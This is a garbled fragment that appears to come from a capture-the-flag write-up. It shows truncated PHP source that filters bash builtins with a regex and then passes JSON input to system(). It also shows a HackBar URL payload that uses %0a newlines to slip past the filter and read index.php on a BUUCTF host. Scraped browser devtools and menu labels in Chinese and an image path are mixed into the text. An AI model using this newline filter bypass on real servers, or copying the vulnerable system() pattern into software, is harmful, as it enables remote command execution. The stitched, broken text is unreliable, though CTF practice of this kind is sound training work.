 '; } elseif (preg_match('/^.*
(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|re
[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) { echo 'Hacking attempt detected
'; } else { echo 'Attempting to run command:
'; $cmd = json_decode($json, true)['cmd']; if ($cmd !== NULL) { system($cmd); } else { echo 'Invalid input'; } echo '
'; } } ?>
Enter command as JSON:
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://747eae3e-a7dc-4b31-a53b-1cb069212bcd.node4.buuoj.cn:81/?cmd=%0a{%0a"cmd":"/bin/cat
index.php"}%0a
Split URL